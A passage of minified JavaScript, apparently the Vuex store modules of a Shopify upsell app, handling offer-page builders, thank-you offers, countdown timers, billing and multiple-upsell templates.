u=e.imagesV2[c];if(!Array.isArray(u[l])){u[l]=n.delete?null:n;return}if(n.delete){u[l]=u[l].filter(e=>e.id!==n.id);return}u[l].push(n)},clearImagesState(e){e.imageStateV2.upload=[],e.imageStateV2.delete=[]},[s9](e){e.imageStateV2.delete=[]},[s5](e,t){e.savedImages.push(t),e.savedImages=[...e.savedImages]},clearSavedImages(e){e.savedImages=[]}},getters:{builderImagesChanged:e=>e.imageStateV2.delete.length||e.imageStateV2.upload.length||e.carousel.length||e.reordered},state:{imagesV2:{},imageStateV2:{delete:[],upload:[]},carousel:[],savedImages:[],reordered:!1}},native:{state:nF,actions:{[ny](e,t){var i,s;let r=iY[ny],n=r.path.replace(":id",t.id).replace(":template_id",t.template_id),a=null==(s=e.rootState.common.selectedLocalesOption)||null==(i=s.data)?void 0:i.id,o={params:{...a&&{locale_id:a}}};return ij()[r.method](n,o).then(t=>{var i;let s=t.data;e.commit("setInitialPostBuilderData",s),e.commit(nT,s),e.commit(nC,s.setting_state.allow_subscription),e.commit(s3,s,{root:!0}),e.commit(nP,null==(i=s.media)?void 0:i.product_id)}).catch(t=>{console.log(t),e.commit(sq,t.response)})},[nv](e,t){var i,s;e.commit(sY),e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!0);let r=iY[nv],n=r.path.replace(":id",t.id).replace(":template_id",t.body.id),a=null==(s=e.rootState.common.selectedLocalesOption)||null==(i=s.data)?void 0:i.id,o={...t.body,...a&&{locale_id:a}};return ij()[r.method](n,o).then(i=>(e.commit("setInitialPostBuilderData",i.data),e.commit(nT,i.data),e.commit(nb),"function"==typeof t.callback)?t.callback():(e.commit(s3,i.data),o.noToastr||e.commit(sZ,!0),this._vm.$utils.shopifySaveBar.stopLoading(),e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!1),i.data)).catch(t=>{e.commit(sq,t.response),e.commit(sW,!0),e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!1)})},[nE](e,t){e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!0),e.commit(sY);let i=iY[nE],s=i.path.replace(":offer_id",t.offer_id).replace(":template_id",t.template_id);return ij()[i.method](s).then(i=>(t.noToastr||e.commit(sZ,!0),e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!1),i)).catch(t=>{e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!1),e.commit(sq,t),e.commit(sW,!0)})},getNativeProductDescription(e){let{product_id:t}=e.state;return e.dispatch(i2,t)},getProductData(e,t){return fetch("shopify:admin/api/graphql.json",{method:"POST",body:JSON.stringify({query:`
                   query MyQuery($id: ID!) {
                      product(id: $id) {
                        ${nw}
                        ${nI}
                        ${nO}
                      }
                   }
                `,variables:{id:t}})}).then(e=>null==e?void 0:e.json()).then(e=>this._vm.$utils.parseGraphData(e)).catch(e=>console.log(e))}},mutations:{setPreviewHelpers(e,t){t&&(e.previewHelpers={...e.previewHelpers,...t})},setSectionNative(e,t){var i,s,r;let{section:n,data:a}=t;i=n,s=e,r=a,s.settings[i][r.key]=nL(i,s.settings,r),s.changes[i][r.key]=nL(i,s.changes,r),s._changes.push(i)},changeCustomBlock(e,t){let{position:i,section:s="settings",data:{key:r,value:n}}=t,a=e._changesCustomBlocks.findIndex(e=>e.position===i),o=e.customBlocks.findIndex(e=>e.position===i);if(-1===o)return void console.warn("[native.changeCustomBlock] Block not found for position:",i);let l=e.customBlocks[o];l=this._vm.$utils.objectUtils.patchProperty(l,r?`${s}.${r}`:s,n),e.customBlocks.splice(o,1,l),-1===a?e._changesCustomBlocks.push(l):e._changesCustomBlocks[a]=l},setImagesNative(e,t){let{section:i,data:s}=t,r=e.media.images;r.forEach(e=>{e.enabled=s.value.includes(e.id)}),e.media.selected_count=r.filter(e=>e.enabled).length;let n=s.value.map(e=>e.toString());e.settings[i][s.key]=n,e.changes[i][s.key]=n,e._changes.push(i)},setImagesFromVariants(e,t){let{section:i,data:s}=t,r=e.media.images;r.forEach(e=>{e.variant_ids.length&&(e.enabled=e.variant_ids.some(e=>s.variantIds.includes(e)))});let n=r.filter(e=>e.enabled).map(e=>e.id.toString());e.media.selected_count=r.filter(e=>e.enabled).length,e.settings[i][s.key]=n,e.changes[i][s.key]=n,e._changes.push(i)},setAdvancedShipping(e,t){let{section:i,key:s,rates:r}=t;e.settings[i][s]=r,e.changes[i][s]=r,e._changes.push(i)},setActiveTab(e,t){let{tab:i,position:s}=t;e.activeTab=i,e.activeBlockPosition=s},isImageChange(e,t){e.isChangeImage=t},setNativePreview(e,t){e.nativePreview[t.key]=t.value},[nT](e,t){let{blocks:i,custom_blocks:s,id:r,title:n,product:a,media:o}=t;e.template={id:r,title:n},e.product=a,e.media=o,e.customBlocksDefaults=s,e.customBlocks=[],i.forEach(t=>{if(!nD.includes(t.kind)&&(null==t?void 0:t.custom))return e.customBlocks.push(t);e.settings[t.kind].visibility&&(e.settings[t.kind].visibility.mobile=t.mobile,e.settings[t.kind].visibility.tablet=t.tablet,e.settings[t.kind].visibility.desktop=t.desktop),e.settings[t.kind]={...e.settings[t.kind],...t.settings},e.settings[t.kind].id=t.id,e.settings[t.kind].kind=t.kind})},[nb](e){e._changes=[],e._changesCustomBlocks=[]},clearData(e){e.settings={...nA},e.customBlocks=[]},setNativeVariantsScope(e,t){e.settings.offer.variants_scope[t.index].checked=t.value},saveNativeProductVariants(e,t){let{key:i,value:s}=t.value,{subsection:r}=t;e.changes[r][i]=s,e.settings[r][i]=s,e._changes.push(r)},[nC](e,t){e.isSubscriptionOffer=t},setPreviewClick(e,t){e.isPreviewClicked=t},[nP](e,t){e.product_id=t},setActiveBuilder(e,t){e.activeBuilder=t},setIsShowSidebarScroll(e,t){e.isShowSidbarScroll=t},setInitialPostBuilderData(e,t){e.initialData=structuredClone(t)},setIndexSubscriptionTemplate(e,t){e.indexSubscriptionTemplate=t},setSubscriptionPopupError(e,t){e.subscriptionPopupErrors.push(t)},setCustomBlock(e,t){let i=0;for(let t=e.customBlocks.length-1;t>=0;t--){let s=e.customBlocks[t].position;if(null!=s){i=s+1;break}}e.activeTab=t,e.activeBlockPosition=i;let s={...structuredClone(e.customBlocksDefaults[t]),position:i,id:null};e._changesCustomBlocks.push(s),e.customBlocks.push(s)},deleteCustomBlock(e,t){let{index:i}=t,s=e.customBlocks[i],r=s.position;(null==s?void 0:s.id)?e.customBlocks.splice(i,1,{...s,destroyed:!0}):e.customBlocks.splice(i,1);let n=0,a=[];e.customBlocks.forEach(e=>{let t=e.position,i=e.destroyed?null:n++;t!==i&&null!==i&&a.push({oldIndex:t,newIndex:i}),e.position=i}),a.push({oldIndex:r,newIndex:null}),e.blocksOrderChanges=a,e._changesCustomBlocks=[...e.customBlocks]},changeCustomBlockVisibility(e,t){let{position:i,data:{key:s,value:r}}=t,n=e._changesCustomBlocks.findIndex(e=>e.position===i);e.customBlocks[i][s]=r,-1===n?e._changesCustomBlocks.push(e.customBlocks[i]):e._changesCustomBlocks[n][s]=e.customBlocks[i].desktop},finishDraggingCustomBlock(e,t){let{newIndex:i,oldIndex:s}=t;if(i===s)return;let r=e.customBlocks.filter(e=>!e.destroyed),[n]=r.splice(s,1);r.splice(i,0,n);let a=0,o=[];e.customBlocks=e.customBlocks.map(e=>e.destroyed?{...e,position:null}:(o.push({oldIndex:r[a].position,newIndex:a}),{...r[a],position:a++})),e.blocksOrderChanges=o,e._changesCustomBlocks=[...e.customBlocks]},clearSubscriptionPopupError(e,t){var i;e.subscriptionPopupErrors=null==e||null==(i=e.subscriptionPopupErrors)?void 0:i.filter(e=>e!==t)},clearAllSubscriptionPopupErrors(e){e.subscriptionPopupErrors=[]},setBlocksOrderChanges(e,t){e.blocksOrderChanges=t}},getters:{previewHelpers:e=>e.previewHelpers,nativeOfferPageBuilderPayload(e){let t=Array.from(new Set(e._changes)).reduce((t,i)=>({...t,[i]:{...e.settings[i]}}),{}),i={...e.template};return i.blocks=Object.values(t).reduce((e,t)=>{var i;let{id:s,visibility:r,kind:n}=t,a={...t};return"offer"===n&&nR(a,["product_title","variants_scope"]),a.dynamic_options&&(i=a,Object.entries({dynamic_options:"show_display_offer"}).forEach(e=>{let[t,s]=e;return delete i[t][s]})),nR(a,["kind","id","visibility"]),[...e,{id:s,kind:n,settings:a,...r}]},[]),i.blocks=[...i.blocks,...e._changesCustomBlocks],i},isPreviewClicked:e=>e.isPreviewClicked,isPostSingleDynamic:e=>e.settings.offer.hasOwnProperty("dynamic_options"),isPostSingleDynamicAi(e){var t,i;return(null==(i=e.settings.offer)||null==(t=i.dynamic_options)?void 0:t.type)==="dynamic_ai"},isPostSingleDynamicSame(e){var t,i;return(null==(i=e.settings.offer)||null==(t=i.dynamic_options)?void 0:t.type)==="same"},indexSubscriptionTemplate:e=>e.indexSubscriptionTemplate,customBlocks:e=>e.customBlocks,activeBlockPosition:e=>e.activeBlockPosition,activeTab:e=>e.activeTab}},billing:{state:{billingPlans:[],current:null},actions:{[s$](e){console.log("get",e);let t=iY[s$];return ij()[t.method](t.path).then(t=>e.commit(rZ,t.data)).catch(t=>e.commit(sq,t))},[sG](e){let t=iY[sG];return ij()[t.method](t.path)},[sV](e,t){let i=iY[sV];return ij()[i.method](i.path).then(e=>console.log(e.data))}},mutations:{[rZ](e,t){e.billingPlans=t},setCurrentPlan(e,t){console.log(plan.id),e.current=t}},getters:{}},serverStorage:{state:{storage:{}},getters:{storage:e=>e.storage,storageId:e=>e.storage_id},actions:{[sB](e){let t=iY[sB];return ij()[t.method](t.path).then(t=>e.commit(rJ,t.data))},[sH](e,t){let i=iY[sH];return ij()[i.method](i.path,t)},[sj](e,t){let i=iY[sj],s=new URLSearchParams({key:t=`${e.getters.storageId}_${t}`});return ij()[i.method](i.path,{params:s})}},mutations:{[rJ](e,t){let i={},s=null;Object.entries(t).forEach(e=>{var t;let[r,n]=e,a=r.match(/_\w+/)[0].slice(1);s=s||r.split("_",1)[0],i[a]=null==(t=JSON.parse(n))?void 0:t.value}),e.storage_id=s,e.storage=i},changeStorageValue(e,t){e.storage[t.key]=t.data.value},refreshStorage(e){e.storage={...e.storage}},deleteStorageValue(e,t){delete e.storage[t]},setStoreId(e,t){e.storage_id=t.data.key.split("_",1)[0]}}},prePurchaseBuilder:nU,tyOffer:{state:nV,actions:{[i8](e,t){let i=iY[i8];return ij()[i.method](i.path.replace(":funnel_id",t)).then(t=>{e.commit(re,t.data)}).catch(t=>e.commit(sq,t.response))},[i4](e,t){let i=iY[i4];return ij()[i.method](i.path.replace(":funnel_id",t.id),t).then(t=>{e.commit(re,t.data),e.commit(sZ,!0)}).catch(t=>e.commit(sq,t.response))},[i5](e,t){let i=iY[i5];return ij()[i.method](i.path.replace(":container_id",t.container_id)).then(t=>{e.commit("setInitialTyBuilderData",t.data),e.commit(rt,t.data.store_name),e.commit(ri,t.data.translations),e.dispatch("setLiveModuleSettings",t.data)}).catch(e=>console.error(e)).finally(()=>e.commit(`${eG}/setLoading`,!1,{root:!0}))},[i9](e,t){let{id:i}=e.getters.tyOfferPageBuilderPayload,{container_id:s}=t.data,r=iY[i9],n=r.path.replace(":container_id",s).replace(":template_id",i);return e.commit(sZ,!1),ij()[r.method](n,e.getters.tyOfferPageBuilderPayload).then(i=>{let{data:s}=i;this._vm.$utils.shopifySaveBar.stopLoading(),t.showSavedState&&e.commit(sZ,!0),e.commit("setInitialTyBuilderData",s),e.commit(rs,s),e.commit(rn),e.dispatch("preload/cache",[{funnel:{funnelId:t.data.id}}],{root:!0})}).catch(t=>{e.commit(sq,t.response),e.commit(sW,!0),e.commit(rr,!1)})},[se](e,t){let{id:i}=e.getters.tyOfferPageBuilderPayload,{container_id:s}=t,r=iY[se],n=r.path.replace(":container_id",s).replace(":template_id",i);return e.commit(sZ,!1),e.commit(rr,!0),ij()[r.method](n).then(()=>{e.commit(sZ,!0),e.commit(rn)}).catch(t=>{e.commit(sq,t),e.commit(sW,!0)}).finally(()=>e.commit(rr,!1))},setOfferTYPreview(e,t){let{method:i,path:s}=iY.setOfferTYPreview;return ij()[i](s,{offer_container_id:t}).then(e=>{let{data:t}=e;return t.checkout_profile_id}).catch(e=>(console.log(e),null))},setLiveModuleSettings(e,t){let{commit:i,getters:s}=e;i(rs,t),i(`${eG}/setTranslations`,t.translations),i("tyOfferModule/setTranslationsShopMini",t.translations_shop_mini),i(`${eG}/setSidebarSettings`,t,{root:!0}),i(`${eG}/setProduct`,(0,ti.A)(structuredClone(t.product)),{root:!0}),i(`${eG}/setMoneyFormat`,s.statuses,{root:!0}),i("setOfferMiniSettings",t)}},mutations:{setSuccessText(e,t){e.successText=t},[rr](e,t){e.loadingPreview=t},updateTYFunnel(e,t){for(let i of e.tyFunnelsList)i.id===t.id&&(i[t.key]=t.value,e.funnel=i)},[re](e,t){e.funnel=t},[rt](e,t){e.storeName=t},[ri](e,t){e.translations=t},[rs](e,t){let{blocks:i}=t;e.template={id:t.id,title:t.title},i.forEach(t=>{nM.includes(t.kind)&&(function(e,t,i){var s,r;if(n$.includes(i)){if("offer"===i)return Object.assign(e.sidebarSettings[i].description,t.settings.description,(null==(r=t.settings.description)?void 0:r.inline_content)?{}:{inline_content:null});Object.assign(e.sidebarSettings[i],t.settings,(null==(s=t.settings)?void 0:s.inline_content)?{}:{inline_content:null})}}(e,t,t.kind),e.sidebarSettings[t.kind].visibility&&(e.sidebarSettings[t.kind].visibility.mobile=t.mobile,e.sidebarSettings[t.kind].visibility.tablet=t.tablet,e.sidebarSettings[t.kind].visibility.desktop=t.desktop),e.sidebarSettings[t.kind]={...e.sidebarSettings[t.kind],...t.settings},e.sidebarSettings[t.kind].id=t.id,e.sidebarSettings[t.kind].kind=t.kind)})},setCustomizerPreview(e,t){e.preview=t},setSection(e,t){var i,s,r;let{section:n,data:a}=t;i=n,s=e,r=a,s.sidebarSettings[i][r.key]=nB(i,s.sidebarSettings,r),s.changes[i][r.key]=nB(i,s.changes,r),s._changes.push(i)},setTyOfferVariantsScope(e,t){e.sidebarSettings.offer.variants_scope[t.index].checked=t.value},saveTyOfferProductVariants(e,t){let{key:i,value:s}=t.value,{subsection:r}=t;e.changes[r][i]=s,e.sidebarSettings[r][i]=s,e._changes.push(r)},[rn](e){e._changes=[]},clearData(e){e.sidebarSettings={...nG}},setOfferMiniType(e,t){e.offerMiniType=t},setOfferMiniSettings(e,t){var i;let{sales_channels:s,product:r}=t;e.offerMiniSettings={sales_channels:{...s},productEligible:null!=(i=null==r?void 0:r.shop_app_eligible)&&i}},setTYNativePreview(e,t){e.nativePreview[t.key]=t.value},setTYPreviewHelpers(e,t){t&&(e.previewHelpers={...e.previewHelpers,...t})},setInitialTyBuilderData(e,t){e.initialData=structuredClone(t)},setCheckoutBranding(e,t){var i,s;let r={accent:"#1879b9",brand:"#1879b9",success:"#0ca127",warning:"#b88700",critical:"#d32f2f",...(null==t||null==(s=t.designSystem)||null==(i=s.colors)?void 0:i.global)||{}};e.checkoutBranding={...e.checkoutBranding,...r}}},getters:{getFunnel:e=>e.funnel,getStoreName:e=>e.storeName,getTranslations:e=>e.translations,getSidebarData:e=>e.sidebarSettings,getCustomizerPreview:e=>e.preview,getPreviewLoading:e=>e.loadingPreview,changes:e=>e._changes,tyOfferPageBuilderPayload(e){let t=Array.from(new Set(e._changes)).reduce((t,i)=>({...t,[i]:{...e.sidebarSettings[i]}}),{}),i={...e.template};return i.blocks=Object.values(t).reduce((e,t)=>{let{id:i,visibility:s,kind:r}=t,n={...t};return delete n.kind,delete n.id,delete n.visibility,[...e,{id:i,kind:r,settings:n,...s}]},[]),i},brandingColors:e=>e.checkoutBranding}},tyOfferModule:{namespaced:!0,state:eM,getters:{t:e=>e.t,loading:e=>e.loading,accepting:e=>e.accepting,complete:e=>e.complete,offer:e=>e.offerData,offerData:e=>e.offerData,timerSettings:e=>e.offerData.timer,timerData:e=>e.timerData,moneyFormat(e){var t,i,s;return null!=(s=null==(i=e.offerData)||null==(t=i.currency)?void 0:t.format)?s:e.moneyFormat},currencyCode(e){var t,i,s;return null!=(s=null==(i=e.offerData)||null==(t=i.currency)?void 0:t.code)?s:e.currencyCode},product:e=>e.product,error:e=>e.error,sentryScope(e){var t,i,s;return(null==(t=e.offerData)?void 0:t.offer_id)?{...e3.customTag,offerId:null==(i=e.offerData)?void 0:i.offer_id,checkoutOfferId:null==(s=e.offerData)?void 0:s.checkout_offer_id}:{...e3.customTag}},prices:e=>e.prices,variantId:e=>e.variantId,quantity:e=>e.quantity,variant:e=>e.variant,acceptParams(e){let{offerData:t,product:i,variantId:s,quantity:r}=e;return t&&i?[t.offer_id,t.checkout_offer_id,i.id,s,r]:[]},variants:e=>e.offerData.offer.variants.length?e.offerData.offer.variants:e.offerData.variants,translations(e){var t,i,s;return null!=(s=null!=(i=e.translations)?i:null==(t=e.offerData)?void 0:t.translations)?s:{}},translationsShopMini(e){var t;return null!=(t=e.translations_shop_mini)?t:{}},previewMode:e=>e.previewMode,timerLimit(e){let{timerData:{timestamp:t},offerData:{timer:i}}=e;return t+60*i.timer_limit*1e3},offerDescription(e){var t,i,s;return null==(s=e.offerData)||null==(i=s.offer)||null==(t=i.description)?void 0:t.text},timerText(e){var t,i;return null==(i=e.offerData)||null==(t=i.timer)?void 0:t.headline}},actions:{async fetchData(e){tg.get(eK)||(await e.dispatch("fetchOffer"),e.dispatch("loadFonts"),await e.dispatch("fetchProduct"))},async fetchOffer(e){var t;let{url:i,options:r}={url:`https://${eV}/ty/v1/offer`,options:{method:"POST",body:JSON.stringify({...tg.get(eX)?{split_test_weight:+tg.get(eX)}:null,requires_shipping:eH.requires_shipping,shopify_order_id:eH.order_id,location:location.pathname,data_source:s.error?"window":"document",payment_lines:s.error?null:s.paymentLines,line_items:s.error?eH.line_items.map(e=>({product:{id:e.product_id,title:e.title,variant:{id:e.variant_id,title:e.variant_title}},quantity:e.quantity,line_price:e.line_price,price:e.line_price})):s.lineItems,customer_id:eH.customer_id,customer_location:(null==eH||null==(t=eH.shipping_address)?void 0:t.country_code)||"country_not_available"})}},{response:n,error:a}=await tt.A.request(i,r);if((null==n?void 0:n.split_test_weight)&&tg.set(eX,n.split_test_weight),(null==n?void 0:n.inline_text_editor_enabled)&&e.commit("setInlineEditorFeature",n.inline_text_editor_enabled),null==n?void 0:n.representation)return e.commit("setOffer",n.representation);let o=null!=a?a:n.error;e.commit("setError",{}),e.commit("setOffer",null),e.dispatch("logError",{action:"offer_config",message:"Config error",response:o})},async fetchProduct(e){var t;let i=await e.dispatch("fetchProductFromShopify");i||(i=await e.dispatch("fetchProductFromDb")),!i||null!=(t=i.selling_plan_groups)&&t.length&&i.requires_selling_plan||(e.commit("setProduct",i),e.commit("setLoading",!1),e.dispatch("logEvent",{action:"init_ty_offer",message:"Start rendering",needSentry:!1}))},async fetchProductFromShopify(e){let t,{offer:i}=e.getters;if(!(null==i?void 0:i.offer_id))return;e.dispatch("logEvent",{action:"product",message:"Request product",response:i});let{url:s,options:r}=(t=i.handle,{url:`/products/${t}.js`,options:{method:"GET",headers:{"Content-Type":"application/json"},safe:!0}}),{response:n,error:a}=await tt.A.request(s,r);if(n)return n;e.dispatch("logEvent",{action:"product",message:"Storfront API not available",response:a,needSentry:!0})},async fetchProductFromDb(e){var t;let i,{offer:s}=e.getters;if(!(null==s?void 0:s.offer_id))return;let{url:r,options:n}=(i=s.offer_id,{url:`https://${eV}/ty/v1/${i}/product`,options:{method:"POST"}}),{response:a,error:o}=await tt.A.request(r,n);if(null==a?void 0:a.product)return(0,ti.A)(a.product);let l=null!=(t=null==a?void 0:a.error)?t:o;e.commit("setError",{}),e.dispatch("logError",{action:"product",message:"Product not found",response:l})},async trackView(e){var t;let i,s,{offer:r}=e.getters;if(!(null==r?void 0:r.offer_id)||+tg.get(eJ)===r.offer_id)return;let{url:n,options:a}=(i=r.offer_id,s=r.checkout_offer_id,{url:`https://${eV}/ty/v1/offered`,options:{method:"POST",body:JSON.stringify({...eZ,checkout_offer_id:s,offer_id:i})}}),{response:o,error:l}=await tt.A.request(n,a);if(null==o?void 0:o.offered)return tg.set(eJ,r.offer_id);let c=null!=(t=null==o?void 0:o.error)?t:l;e.dispatch("logError",{action:"offer_view",message:"Track view error",response:c})},async track(e,t){if(tg.get(eK))return;let{url:i,options:s}={url:`https://${eV}/ty/v1/track`,options:{method:"POST",body:JSON.stringify(t)}},{error:r}=await tt.A.request(i,s);if(!r)return;let{sentryScope:n}=e.getters;e3.captureException(r,n)},async accept(e){var t;let{acceptParams:i}=e.getters,{url:s,options:r}=((e,t,i,s,r)=>({url:`https://${eV}/ty/v1/accept`,options:{method:"POST",body:JSON.stringify({...eZ,checkout_offer_id:t,offer_id:e,shopify_order_id:eH.order_id,requires_shipping:eH.requires_shipping,shopify_variant_id:s,shopify_product_id:i,quantity:r})}}))(...i),{response:n,error:a,status:o}=await tt.A.request(s,r);if(null==n?void 0:n.redirect_url)return e.dispatch("logEvent",{action:"accept",message:"Accept Redirect Url",response:n.redirect_url}),e.dispatch("redirect",n.redirect_url);if(426===o)return e.dispatch("reload");let l=null!=n?n:a,c=null!=(t=null==l?void 0:l.type)?t:e0.server_error;e.commit("setError",{type:c,banner:!0}),e.commit("setAccepting",!1),e.dispatch("logError",{action:"accept",message:"Accept error",response:l})},async loadFonts(e){var t;let{offer:i}=e.getters;if(null==i||null==(t=i.fonts)?void 0:t.length)return await new Promise(t=>{try{let e=e2(i.fonts,t);setTimeout(t,e.timeout),tr().load(e)}catch(i){t(),e.dispatch("logError",{action:"fonts",message:"Fonts not loaded",response:i})}})},logEvent(e,t){let{action:i,message:s,response:r,needSentry:n}=t;n&&e3.captureMessage(s),e.dispatch("track",tm(i,s,r))},logError(e,t){let{action:i,message:s,response:r}=t,{sentryScope:n}=e.getters;["There are no appropriate offers","Order fulfillment status is FULFILLED","There are no appropriate funnels","Order fulfillment status is PARTIALLY_FULFILLED","Order fulfillment status is IN_PROGRESS","Order is closed for editing"].includes(r)||e3.captureException(r,n),e.dispatch("track",tm(i,s,r))},redirect(e,t){tg.set(eK,!0),e.commit("setComplete",!0),location.assign(t)},reload(){tg.set(eK,!0),location.reload()}},mutations:{setLoading(e,t){e.loading=t},setOffer(e,t){e.offerData=t},setProduct(e,t){e.product=t},setAllowedVariants(e,t){e.offerData.offer.variants=t},setError(e,t){var i,s,r,n;let{type:a="server_error",banner:o=!1}=t,l=null!=(r=null==(i=e.offerData)?void 0:i.translations)?r:e1;l.product_sold_out=l.product_sold_out.replace("%name%",null!=(n=null==(s=e.product)?void 0:s.title)?n:""),e.error={banner:o,present:!0,type:e0[a],message:l[a]}},setSidebarSettings(e,t){let i=["general","timer","offer","buttons"],{blocks:s}=t;e.template={id:t.id,title:t.title},s.forEach(t=>{i.includes(t.kind)&&(function(e,t,i){var s,r;if(["timer","offer"].includes(i)){if("offer"===i)return Object.assign(e.offerData[i].description,t.settings.description,(null==(r=t.settings.description)?void 0:r.inline_content)?{}:{inline_content:null});Object.assign(e.offerData[i],t.settings,(null==(s=t.settings)?void 0:s.inline_content)?{}:{inline_content:null})}}(e,t,t.kind),e.offerData[t.kind].visibility&&(e.offerData[t.kind].visibility.mobile=t.mobile,e.offerData[t.kind].visibility.tablet=t.tablet,e.offerData[t.kind].visibility.desktop=t.desktop),e.offerData[t.kind]={...e.offerData[t.kind],...t.settings},e.offerData[t.kind].id=t.id,e.offerData[t.kind].kind=t.kind)})},setSection(e,t){var i,s,r,n,a,o;let{section:l,data:c}=t;i=l,s=e,r=c,s.offerData[i][r.key]=(n=i,a=s.offerData,(o=r).value instanceof Object?{...a[n][o.key],...o.value}:o.value)},setMoneyFormat(e,t){e.moneyFormat=t.money_format,e.currencyCode=t.currency_code},updatePrices(e,t){Object.keys(t).forEach(i=>{e.prices[i]=t[i]})},clearData(e){e.product=null,e.loading=!0,e.offerData={...eU},e.quantity=1},setAccepting(e,t){e.accepting=t},setComplete(e,t){e.complete=t},setProductVariantId(e,t){e.variantId=t},setQuantity(e,t){if(t<1)return e.quantity=1;e.quantity=+t},setVariant(e,t){e.variant=t},setTranslations(e,t){e.translations=t},setPreviewMode(e,t){e.previewMode=t},setTranslationsShopMini(e,t){e.translations_shop_mini=t},initCountdown(e){this.commit("tyOfferModule/setDefaultTimestamp"),this.commit("tyOfferModule/setCountdown"),e.timerData.interval=setInterval(()=>this.commit("tyOfferModule/setCountdown"),1e3)},setTimestamp(e){let t=+tg.get(eQ);t?e.timerData.timestamp=t:tg.set(eQ,e.timerData.timestamp),this.commit("tyOfferModule/setCountdown")},setTimeRemaining(e){e.timerData.total=this.getters["tyOfferModule/timerLimit"]-Date.now(),e.timerData.seconds=Math.floor(e.timerData.total/1e3%60)||"00",e.timerData.minutes=Math.floor(e.timerData.total/1e3/60%60)||"00"},setCountdown(e){this.commit("tyOfferModule/setTimeRemaining");let{total:t,minutes:i,seconds:s}=e.timerData;if(t<1e3)return this.commit("tyOfferModule/resetCountdown");e.timerData.minutes=`0${i}`.slice(-2),e.timerData.seconds=`0${s}`.slice(-2)},resetCountdown(e){if(e.previewMode)return this.commit("tyOfferModule/setDefaultTimestamp");e.timerData.minutes="--",e.timerData.seconds="--",this.commit("tyOfferModule/clearInterval")},setDefaultTimestamp(e){e.timerData.timestamp=Date.now()+999},clearInterval(e){clearInterval(e.timerData.interval)},setFullDescription(e,t){e.fullDescription=t},setInlineEditorFeature(e,t){e.inlineEditorFeature=t}}},postMultipleUpsells:{namespaced:!0,state:nq,actions:{[nK](e,t){var i,s;let r=n0[nK](t.container_id),n=null==(s=e.rootState.common.selectedLocalesOption)||null==(i=s.data)?void 0:i.id,a={params:{processing_type:"post_checkout",...n&&{locale_id:n}}};return ij()[r.method](`${n1}${r.path}`,a).then(t=>{e.commit("setInitialData",t.data),e.dispatch("setBuilderChanges",t.data),e.commit(nY,function(e){let{offers:t}=e;return t.map(e=>e.product)}(t.data))}).catch(e=>console.error(e))},[nQ](e,t){var i,s;let{container_id:r}=t.data,{path:n,method:a}=n0[nQ](r),o=null==(s=e.rootState.common.selectedLocalesOption)||null==(i=s.data)?void 0:i.id;e.commit(sZ,!1,{root:!0}),e.commit(sY,null,{root:!0});let l={template:e.getters.updatePayload,offers:e.getters.offersPayload,processing_type:"post_checkout",...o&&{locale_id:o}};return ij()[a](n1+n,l).then(i=>{let{data:s}=i;this._vm.$utils.shopifySaveBar.stopLoading(),e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!1,{root:!0}),t.showSavedState&&e.commit(sZ,!0,{root:!0}),e.commit("setInitialData",s),e.dispatch("setBuilderChanges",s),e.commit(nZ),e.commit(s6,s,{root:!0}),e.dispatch("preload/cache",[{funnel:{funnelId:t.data.id}}],{root:!0})}).catch(t=>{e.commit(sq,t.response,{root:!0}),e.commit(sW,!0,{root:!0}),e.commit(nW,!1),e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!1,{root:!0})})},[nX](e,t){let{data:i,payload:s}=t,{path:r,method:n}=n0[nX](i.container_id);return s.processing_type="post_checkout",e.commit(sZ,!1,{root:!0}),e.commit(sY,null,{root:!0}),ij()[n](n1+r,s).then(()=>{e.commit(sZ,!0,{root:!0}),e.commit(nZ)}).catch(t=>{e.commit(sq,t,{root:!0}),e.commit(sW,!0,{root:!0})}).finally(()=>e.commit(nW,!1))},getMUProductDescription(e,t){var i;let s=null==(i=e.state.products[t])?void 0:i.id;return e.dispatch(i2,s,{root:!0})},setBuilderChanges(e,t){let{commit:i}=e;i(nz,t),i(s4,t,{root:!0})}},mutations:{[nz](e,t){e.template={id:t.id},Object.keys(t).forEach(i=>{"headline"===i&&(i=t[i],e.settings[i.kind].visibility&&(e.settings[i.kind].visibility.mobile=i.mobile,e.settings[i.kind].visibility.tablet=i.tablet,e.settings[i.kind].visibility.desktop=i.desktop),e.settings[i.kind]={...e.settings[i.kind],...i.settings},e.settings[i.kind].id=i.id,e.settings[i.kind].kind=i.kind)}),t.offers&&t.offers.length&&this.commit(`postMultipleUpsells/${nJ}`,t.offers),e.settings=structuredClone(e.settings)},setPreviewHelpers(e,t){t&&(e.previewHelpers={...e.previewHelpers,...t})},setPreview(e,t){e.preview[t.key]=t.value},setSection(e,t){var i,s,r,n,a,o,l,c,u,d,p,h,f;let{section:m,data:g}=t;"number"!=typeof g.index||isNaN(g.index)?(i=m,s=e,r=g,s.settings[i][r.key]=n2(i,s.settings,r),s.changes[i][r.key]=n2(i,s.changes,r),s._changes.push(i)):(n=m,a=e,o=g,a.settings.offers[o.index][n][o.key]=(c=n,u=a.settings.offers,!((d=o).value instanceof Object)||Array.isArray(d.value)?d.value:{...u[d.index][c][d.key],...d.value}),(null==(l=a.offers_changes[o.id])?void 0:l[n])||(a.offers_changes[o.id]={...a.offers_changes[o.id],[n]:{}}),a.offers_changes[o.id][n][o.key]=(p=n,h=a.offers_changes,!((f=o).value instanceof Object)||Array.isArray(f.value)?f.value:{...h[f.id][p][f.key],...f.value}),a.offers_changes={...a.offers_changes})},[nJ](e,t){e.settings.offers=t.map(e=>({...e,id:e.id,template_id:e.template_id,product:(0,ti.A)(e.product),offer:{...e.offer.settings,images:e.offer.images},offer_id:e.offer.id,...function(e){let t=["product","offer","setting_state"];return Object.entries(e).reduce((i,s)=>{let[r,n]=s;if(t.includes(r)||!(e[r]instanceof Object))return i;let{id:a,settings:o}=null!=n?n:{};return 